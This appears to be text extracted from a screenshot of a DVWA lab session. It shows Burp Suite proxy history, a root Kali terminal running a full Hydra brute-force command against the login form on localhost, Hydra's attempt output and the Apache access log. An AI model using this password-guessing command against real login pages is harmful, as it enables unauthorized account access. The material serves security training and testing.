 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
1 http://localhost GET /dvwa/vulnerabilities/brute/ 302 333
2 http://localhost GET /dvwa/vulnerabilities/brute/../../login.php 200 1873 HTML php Login :: Damn Vulne...
3 http://localhost GET /dvwa/vulnerabilities/brute/ 302 333
4 http://localhost GET /dvwa/vulnerabilities/brute/../../login.php 200 1873 HTML php Login :: Damn Vulne...
5 http://localhost GET /dvwa/vulnerabilities/brute/ 302 333
6 http://localhost GET /dvwa/vulnerabilities/brute/../../login.php 200 1873 HTML php Login :: Damn Vulne...
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/ HTTP/1.0
Cookie: security=impossible; PHPSESSID=incorrect_value
Host: localhost
User-Agent: Mozilla/5.0 (Hydra Proxy)
root@kali: ~
[root:~]# hydra -l admin -p password -e ns -F -t 1 -w 5 -v -V localhost http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^P
ASS^&Login=Login:S=failed_login_message.:H=Cookie\: security=impossible; PHPSESSID=incorrect_value"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-08-12 22:12:14
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target localhost - login "admin" - pass "admin" - 1 of 3 [child 0]
[VERBOSE] Page redirected to http://localhost/dvwa/vulnerabilities/brute/../../login.php
[ATTEMPT] target localhost - login "admin" - pass "" - 2 of 3 [child 0]
[VERBOSE] Page redirected to http://localhost/dvwa/vulnerabilities/brute/../../login.php
[ATTEMPT] target localhost - login "admin" - pass "password" - 3 of 3 [child 0]
[VERBOSE] Page redirected to http://localhost/dvwa/vulnerabilities/brute/../../login.php
[STATUS] attack finished for localhost (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-08-12 22:12:15
[root:~]#
[root:~]# tail -f /var/log/apache2/access.log
127.0.0.1 - - [12/Aug/2015:22:12:14 +0100] "GET /dvwa/vulnerabilities/brute/ HTTP/1.0" 302 333 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [12/Aug/2015:22:12:14 +0100] "GET /dvwa/vulnerabilities/brute/../../login.php HTTP/1.0" 200 1873 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [12/Aug/2015:22:12:14 +0100] "GET /dvwa/vulnerabilities/brute/ HTTP/1.0" 302 333 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [12/Aug/2015:22:12:15 +0100] "GET /dvwa/vulnerabilities/brute/../../login.php HTTP/1.0" 200 1873 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [12/Aug/2015:22:12:15 +0100] "GET /dvwa/vulnerabilities/brute/ HTTP/1.0" 302 333 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [12/Aug/2015:22:12:15 +0100] "GET /dvwa/vulnerabilities/brute/../../login.php HTTP/1.0" 200 1873 "-" "Mozilla/5.0 (Hydra Proxy)"